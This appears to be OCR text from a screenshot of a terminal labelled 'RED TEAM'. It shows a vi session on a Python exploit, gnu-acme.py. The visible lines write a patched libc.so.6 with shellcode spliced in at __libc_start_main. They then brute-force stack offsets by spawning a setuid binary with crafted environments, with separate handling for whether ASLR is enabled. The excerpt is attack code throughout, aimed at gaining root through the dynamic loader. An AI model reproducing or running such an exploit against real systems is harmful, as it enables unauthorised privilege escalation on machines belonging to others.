 Applications Places System
Mon Oct 9, 00:52
root@gibson
File Edit View Search Terminal Help
346     with open(hax_path["path"] + b"/libc.so.6", "wb") as fh:$
347         fh.write(libc_e.d[0:__libc_start_main])$
348         fh.write(shellcode)$
349         fh.write(libc_e.d[__libc_start_main + len(shellcode) :])$
350     print("[i] wrote patched libc.so.6")$
351 $
352     if not is_aslr_enabled():$
353         print("[i] ASLR is not enabled, attempting to find usable offsets")$
354 $
355         stack_addr = ARCH[machine]["stack_top"] - 0x1F00$
356         stack_addr += lsb$
357 $
358         print("[i] using stack addr 0x%x" % stack_addr)$
359 $
360         for adjust in range(128, 1024):$
361             env = build_env(adjust, stack_addr, hax_path["offset"], suid_e.bits)$
362             r = spawn(suid_path.encode(), argv, env)$
363             if r == 0x66:$
364                 print($
365                     "found working offset for ld.so '%s' -> %d" % (ld_build_id, adjust)$
366                 )$
367 $
368     else:$
369         if ld_build_id not in TARGETS.keys():$
370             error("no target info found for build id %s" % ld_build_id)$
371 $
372         stack_addr = ARCH[machine]["stack_top"] - ($
373             1 << (ARCH[machine]["stack_aslr_bits"] - 1)$
374         )$
gnu-acme.py
/66
[0] 0:sudo- 1:vi*Z
23
RED TEAM